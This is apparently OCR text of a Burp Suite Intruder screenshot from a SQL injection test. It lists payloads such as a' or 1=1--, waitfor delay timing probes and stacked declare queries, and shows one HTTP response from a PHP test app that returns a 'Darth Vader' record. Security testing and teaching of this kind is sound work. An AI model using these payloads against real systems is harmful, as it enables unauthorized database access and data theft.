 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 261
1 ' 200 369
2 a' or 1=1-- 200 378
3 "a"" or 1=1--" 200 382
4 or a = a 200 255
5 a' or 'a' = 'a 200 381
6 1 or 1=1 200 563
7 a' waitfor delay '0:0:10'-- 200 394
8 1 waitfor delay '0:0:10'-- 200 392
9 declare @q nvarchar (200) sele... 200 448
10 declare @s varchar(200) select... 200 448
11 declare @q nvarchar (200) 0x7... 200 448
12 declare @s varchar (200) selec... 200 440
13 a' 200 369
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 02:24:09 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 43
Connection: close
Content-Type: text/html; charset=UTF-8
{"first_name":"Darth","last_name":"Vader"}
? < + > Type a search term 0 matches
Finished